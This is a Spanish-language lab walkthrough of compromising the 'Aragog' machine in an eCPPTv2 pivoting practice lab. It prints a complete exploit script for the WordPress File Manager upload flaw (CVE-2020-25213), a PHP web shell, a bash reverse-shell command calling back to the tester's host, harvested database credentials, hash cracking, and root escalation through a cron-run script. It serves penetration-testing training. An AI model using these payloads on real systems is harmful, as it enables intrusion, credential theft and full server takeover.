

Examen Simulación eCPPTv2 (Lab Pivoting)



¡Hola! En este laboratorio hemos configurado 6 máquinas y 4 redes internas para pivotar hasta la máquina Brainpan. Las máquinas de las que consta el lab son las siguientes:

La máquina Dumbledore es un Windows 7 x64 vulnerable a Eternal Blue.

Este laboratorio fue montado por Marcelo Vázquez a.k.a S4vitar, la resolución del mismo la tienes en formato video en YouTube

Preparación Entorno

Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Aragog. Una vez creado accederemos al directorio y con la ayuda de la función que tenemos definida enla zshrc mk y mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza

1

2

3

4

5

6

7

8

9

10

11

12

13

function mkt(){

mkdir {nmap,content,exploits,scripts}

}

function mk(){

mkdir $1

cd $1

mkt

cd nmap

history -p

settarget $1 $2

}

Aragog

Reconocimiento

Técnicas Vistas (Aragog):

- WordPress Enumeration + Virtual Hosting

- Using wpscan + API TOKEN for vulnerability discovery in WordPress

- File Manager WordPress Plugin Exploitation - Unauthenticated Arbitrary File Upload leading to RCE

- Uploading a web shell to the server

- Enumerating the Apache web server directory structure

- MYSQL Database Enumeration

- Cracking Hashes + Password reuse

- Abusing Cron Job [Privilege Escalation]

- EXTRA: Creation of bash script to discover computers on the internal network

- EXTRA: Creation of a bash script to discover the open ports of the computers discovered in the internal network

Antes que todo, necesitamos saber la dirección IPv4 de la máquina, para eso, usaremos la herramienta arp-scan para escanear toda la red local

1

2

3

4

5

6

7

8

❯ arp-scan -I eth0 --localnet

Interface: eth0, type: EN10MB, MAC: 00:0c:29:ed:e8:42, IPv4: 192.168.1.84

Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)

192.168.1.1 94:6a:b0:5c:aa:ed (52:6a:b0:5c:aa:ee) Arcadyan Corporation

192.168.1.72 b2:be:76:79:1a:2c (52:6a:b0:5c:aa:ee) (Unknown: locally administered)

192.168.1.92 a8:93:4a:00:55:55 CHONGQING FUGUI ELECTRONICS CO.,LTD.

192.168.1.149 00:0c:29:ae:d8:dc VMware, Inc.

192.168.1.110 de:4f:5c:68:63:a9 (52:6a:b0:5c:aa:ee) (Unknown: locally administered)

Si nos fijamos, y en base al OUI (Organizationallly Unique Identifier), la IPv4 192.168.1.149 le corresponde a VMware, Inc., así que podemos suponer que la máquina Aragog tiene la IP 192.168.1.149, vamos a empezar con la fase de reconocimiento

Accedemos a directorio de trabajo nmap e iniciaremos nuestra fase de reconocimiento realizando una traza ICMP con ping a la IP de la máquina victima para comprobar que esté activa, y detectar el Sistema Operativo en base al TTL de la traza ICMP

1

2

3

4

5

6

7

❯ ping -c 1 192.168.1.149

PING 192.168.1.149 (192.168.1.149) 56(84) bytes of data.

64 bytes from 192.168.1.149: icmp_seq=1 ttl=64 time=1.30 ms

--- 192.168.1.149 ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 1.298/1.298/1.298/0.000 ms

Identificamos que es una máquina Linux basandonos en el TTL (Time to live)

- TTL -> 64 Linux

- TTL -> 128 Windows

Continuaremos con el reconocimiento con un escaneo de puertos, primeramente comenzaremos escaneando los puertos por protocolo TCP usando el tan famoso SYN Port Scan, en caso de que no detecte ningún puerto, podríamos tirar contra el protocolo UDP, y por último, el tan poco conocido protocolo SCTP

1

2

3

4

5

❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.1.149 -oG allPorts

Nmap scan report for 192.168.1.149

PORT STATE SERVICE REASON

22/tcp open ssh syn-ack ttl 64

80/tcp open http syn-ack ttl 64

Ahora que hemos exportado todos los puertos abiertos en formato grepeable al archivo allPorts, podemos utilizar el script extractPorts de S4vitar para extraer los puertos abiertos, aquí os dejo el script

1

2

3

4

5

6

7

8

9

10

11

extractPorts () {

ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"

ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"

echo -e "\n[*] Extracting information...\n" > extractPorts.tmp

echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp

echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp

echo $ports | tr -d '\n' | xclip -sel clip

echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp

/bin/batcat --paging=never extractPorts.tmp

rm extractPorts.tmp

}

1

2

3

4

5

6

7

8

9

10

11

12

13

❯ extractPorts allPorts

───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

│ File: extractPorts.tmp

───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

1 │

2 │ [*] Extracting information...

3 │

4 │ [*] IP Address: 192.168.1.149

5 │ [*] Open ports: 22,80

6 │

7 │ [*] Ports copied to clipboard

8 │

───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

Gracias a la herramienta, tenemos todos los puertos abiertos copiados a la clipboard ahora procederemos con un escaneo más profundo únicamente sobre los puertos abiertos

1

2

3

4

5

6

7

8

9

10

11

12

13

❯ nmap -p22,80 -sCV 192.168.1.149 -oN targeted

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)

| ssh-hostkey:

| 2048 48df48372594c4746b2c6273bfb49fa9 (RSA)

| 256 1e3418175e17958f702f80a6d5b4173e (ECDSA)

|_ 256 3e795f55553b127596b43ee3837a5494 (ED25519)

80/tcp open http Apache httpd 2.4.38 ((Debian))

|_http-server-header: Apache/2.4.38 (Debian)

|_http-title: Site doesnt have a title (text/html).

MAC Address: 00:0C:29:AE:D8:DC (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Reconocimiento Web

Iniciaremos el reconocimiento del servicio http con la herramienta whatweb, esta nos muestra información interesante sobre la página, tal y como las tecnologías utilizadas y el CMS en uso

1

2

❯ whatweb http://192.168.1.149

http://192.168.1.149 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.1.149]



Accederemos al servicio http, observamos una imágen estática con temática de Harry Potter

Aplicaremos fuzzing con la herramienta gobuster para descubrir directorios en la web

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.149 -x php,html,txt -t 200

===============================================================

[+] Url: http://192.168.1.149

[+] Method: GET

[+] Threads: 200

[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

[+] Negative Status codes: 404

[+] User Agent: gobuster/3.4

[+] Extensions: txt,php,html

[+] Timeout: 10s

===============================================================

/blog (Status: 301) [Size: 313] [--> http://192.168.1.149/blog/]

===============================================================

2023/02/26 13:19:42 Finished

===============================================================



Encontramos el directorio blog, cuando accedemos parece ser un WordPress al cual no se carga bien, Inspeccionando el código fuente en busca de donde carga los elementos, encontramos un subdominio al cual los recursos intentan cargar: wordpress.aragog.hogwarts, añadiremos el subdominio y el dominio al /etc/hosts

1

2

❯ echo "192.168.1.149 aragog.hogwarts wordpress.aragog.hogwarts" | tee -a /etc/hosts

192.168.1.149 aragog.hogwarts wordpress.aragog.hogwarts

Ahora nos cargan las texturas correctamente

Enumeración Wordpress

Comenzaremos la enumeración del servicio wordpress con la herramienta wpscan con la que trataremos de enumerar plugins, usuarios, etc.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

❯ wpscan --url http://192.168.1.149/blog/ --enumerate vp --plugins-detection aggressive --api-token $WPTOKEN --force

_______________________________________________________________

__ _______ _____

\ \ / / __ \ / ____|

\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®

\ \/ \/ / | ___/ \___ \ / __|/ _` | _ \

\ /\ / | | ____) | (__| (_| | | | |

\/ \/ |_| |_____/ \___|\__,_|_| |_|

WordPress Security Scanner by the WPScan Team

Version 3.8.22

Sponsored by Automattic - https://automattic.com/

@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart

_______________________________________________________________

[+] URL: http://192.168.1.149/blog/ [192.168.1.149]

[+] Started: Sun Feb 26 13:27:13 2023

Interesting Finding(s):

.

.

.

[+] wp-file-manager

| Location: http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/

| Last Updated: 2023-02-08T10:32:00.000Z

| Readme: http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/readme.txt

| [!] The version is out of date, the latest version is 7.1.8

.

.

.

| [!] Title: File Manager 6.0-6.9 - Unauthenticated Arbitrary File Upload leading to RCE

| Fixed in: 6.9

| References:

| - https://wpscan.com/vulnerability/e528ae38-72f0-49ff-9878-922eff59ace9

| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-25213

| - https://blog.nintechnet.com/critical-zero-day-vulnerability-fixed-in-wordpress-file-manager-700000-installations/

| - https://www.wordfence.com/blog/2020/09/700000-wordpress-users-affected-by-zero-day-vulnerability-in-file-manager-plugin/

| - https://seravo.com/blog/0-day-vulnerability-in-wp-file-manager/

| - https://blog.sucuri.net/2020/09/critical-vulnerability-file-manager-affecting-700k-wordpress-websites.html

| - https://twitter.com/w4fz5uck5/status/1298402173554958338

Encontramos el plugin File Manager el cuál es vulnerable a CVE-2020-25213, un Unauthenticated File Upload que podemos llevar a un RCE. Usamos el propio script que nos proporciona WPScan para explotar la vulnerabilidad.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

#!/usr/bin/python3

import argparse

import sys

import requests # python-requests, eg. apt-get install python3-requests

def exploit(url):

full_url = f'{url}/wp-content/plugins/wp-file-manager/lib/php/' + \

'connector.minimal.php'

# Entry point is lib/php/connector.minimal.php, which then loads

# elFinderConnector from file `lib/php/elFinderConnector.class.php`,

# which then processes our input

#

data = {

'cmd': 'upload',

'target': 'l1_',

'debug': 1,

}

files = {

'upload[0]': open('payload.php', 'rb'),

}

print(f"Just do it... URL: {full_url}")

res = requests.post(full_url, data=data, files=files, verify=False)

print(res.status_code)

if res.status_code == requests.codes.ok:

print("Success!?")

d = res.json()

p = d.get('added', [])[0].get('url')

print(f'{url}{p}')

else:

print("fail")

return 1

return 0

def main():

parser = argparse.ArgumentParser()

parser.add_argument('url', help="Full URL to the WordPress site " +

"with vulnerable plugin")

args = parser.parse_args()

if not args.url.startswith('http'):

raise ValueError(f"Invalid URL: {args.url}")

return exploit(args.url)

if __name__ == '__main__':

sys.exit(main())



Inspeccionando un poco el script nos percatamos que necesitamos un archivo payload.php, así que crearemos una webshell básica.

1

2

3

<?php

echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";

?>

Ahora ejecutaremos el script de python pasandole como argumento la dirección URL del Wordpress

1

2

3

4

5

❯ python3 2020-wp-file-manager-v67.py http://192.168.1.149/blog

Just do it... URL: http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php

200

Success!?

http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/lib/php/../files/payload.php

Si abrimos la URL que nos proporciona el script, no nos da un 404, así que el archivo existe, vamos a concatenarlo ?cmd=whoami la URL a ver si nos responde la webshell

Tenemos ejecución de comandos, cambiaremos el payload a una reverse shell con bash, la url quedaría algo así

1

http://192.168.1.149/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.1.84/443 0>%261"

Mandamos la URL, y en nuestro listener con netcat recibimos la shell como www-data, estamos adentro.

1

2

3

4

5

6

7

8

9

10

11

12

❯ nc -lnvp 443

listening on [any] 443 ...

www-data@Aragog$ whoami

whoami

www-data

www-data@Aragog$ id

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

www-data@Aragog$ hostname -I

hostname -I

192.168.1.149

www-data@Aragog$

Movimiento Lateral

Enumerando archivos del propio Wordpress localizamos config-default.php en la ruta /etc/wordpress el cual almacena credenciales para una base de datos MySQL

1

2

3

4

5

6

7

8

9

10

www-data@Aragog:/etc/wordpress$ cat config-default.php

<?php

define('DB_NAME', 'wordpress');

define('DB_USER', 'root');

define('DB_PASSWORD', 'mySecr3tPass');

define('DB_HOST', 'localhost');

define('DB_COLLATE', 'utf8_general_ci');

define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content');

?>

www-data@Aragog:/etc/wordpress$

Accederemos a la base de datos, y enumeramos bases y tablas en busca de información relevante

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

www-data@Aragog:/etc/wordpress$ mysql -u root -p mySecr3tPass

MariaDB [(none)]> show databases;

+--------------------+

| Database |

+--------------------+

| information_schema |

| mysql |

| performance_schema |

| wordpress |

+--------------------+

4 rows in set (0.000 sec)

MariaDB [(none)]> use wordpress;

Reading table information for completion of table and column names

You can turn off this feature to get a quicker startup with -A

Database changed

MariaDB [wordpress]> show tables;

+-----------------------+

| Tables_in_wordpress |

+-----------------------+

| wp_commentmeta |

| wp_comments |

| wp_links |

| wp_options |

| wp_postmeta |

| wp_posts |

| wp_term_relationships |

| wp_term_taxonomy |

| wp_termmeta |

| wp_terms |

| wp_usermeta |

| wp_users |

| wp_wpfm_backup |

+-----------------------+

13 rows in set (0.000 sec)

MariaDB [wordpress]> select * from wp_users;

+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+

| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |

+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+

| 1 | hagrid98 | $P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc. | wp-admin | hagrid98@localhost.local | | 2021-03-31 14:21:02 | | 0 | WP-Admin |

+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+

1 row in set (0.000 sec)

MariaDB [wordpress]>

Tenemos la contraseña hasheada del usuario hagrid98. Con la ayuda de la herramienta john podemos crackear la contraseña

1

2

3

4

❯ john --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash

Using default input encoding: UTF-8

password123 (hagrid98)

Session completed.

Utilizaremos la contraseña para migrar al usuario hagrid98. El primer horcrux lo encontraremos en su directorio personal

1

2

3

4

5

6

7

8

9

10

11

12

www-data@Aragog:/etc/wordpress$ su hagrid98

Password: password123

hagrid98@Aragog:/etc/wordpress$ whoami

hagrid98

hagrid98@Aragog:/etc/wordpress$ cd

hagrid98@Aragog:~$ ls

horcrux1.txt

hagrid98@Aragog:~$ cat horcrux1.txt

horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}

hagrid98@Aragog:~$ echo "MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==" | base64 -d; echo

1: RidDlE DiAry dEstroYed By haRry in chaMbEr of SeCrets

hagrid98@Aragog:~$

Escalada de Privilegios

Buscando archivos cuyo usuario es hagrid98 nos encontramos el archivo /opt/.backup.sh

1

2

3

hagrid98@Aragog:~$ find / -user hagrid98 2>/dev/null | grep -vE "sys|proc|run|home"

/opt/.backup.sh

hagrid98@Aragog:~$

Si nos fijamos en el script, nos damos cuenta que el script copia todo lo que hay en la ruta /usr/share/wordpress/wp-content/uploads/ a la ruta /tmp/tmp_wp_uploads

1

2

3

4

5

hagrid98@Aragog:~$ cat /opt/.backup.sh

#!/bin/bash

cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads

hagrid98@Aragog:~$

Si nos fijamos en los permisos de la ruta /tmp/tmp_wp_uploads, nos percatamos que el usuario de la carpeta de root, ya tenemos un vector de ataque

1

2

3

4

hagrid98@Aragog:/tmp$ ls -l

total 4

drwxr-xr-x 6 root root 4096 Feb 26 18:19 tmp_wp_uploads

hagrid98@Aragog:/tmp$

Esto nos indica que el script lo ejecuta el usuario root, así que modificaremos el script para asignarle el privilegios SUID a la bash

1

2

3

4

5

6

7

8

9

10

11

12

hagrid98@Aragog:/opt$ cat .backup.sh

#!/bin/bash

chmod u+s /bin/bash

cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads

hagrid98@Aragog:/opt$ ls -l /bin/bash

-rwsr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash

hagrid98@Aragog:/opt$ bash -p

bash-5.0# whoami

root

bash-5.0#

